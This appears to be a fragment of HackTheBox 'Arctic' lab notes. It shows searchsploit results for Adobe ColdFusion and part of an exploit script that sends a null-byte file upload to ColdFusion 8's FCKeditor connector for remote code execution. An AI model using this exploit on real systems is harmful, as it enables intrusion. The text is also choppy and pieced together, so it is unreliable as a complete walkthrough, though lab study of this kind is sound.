 192.168.1.15 10.10.14.22 10.10.10.11 - Arctic
Adobe ColdFusion 6/7 - User_Agent Error Page Cross-Site Scripting | cfm/webapps/29567.txt
Adobe ColdFusion 7 - Multiple Cross-Site Scripting Vulnerabilities | cfm/webapps/36172.txt
Adobe ColdFusion 8 - Remote Command Execution (RCE) | cfm/webapps/50057.py
Adobe ColdFusion 9 - Administrative Authentication Bypass | windows/webapps/27755.txt
Adobe ColdFusion 9 - Administrative Authentication Bypass (Metasploit) | multiple/remote/30210.rb
❯ searchsploit -x cfm/webapps/50057.py
/ ~/Doc/HackTheBox/Windows/Arctic/content / ✘ INT
data = bytes(form)
# Create a request
request = urllib.request.Request(f'http://{rhost}:{rport}/CFIDE/scripts/ajax/FCKeditor/editor/filemanager/connectors/cfm/upl
oad.cfm?Command=FileUpload&Type=File&CurrentFolder=/{filename}.jsp%00', data=data)
request.add_header('Content-type', form.get_content_type())
request.add_header('Content-length', len(data))
# Print the request
:
VPN - root's tasks Reconnaissance - Enumeration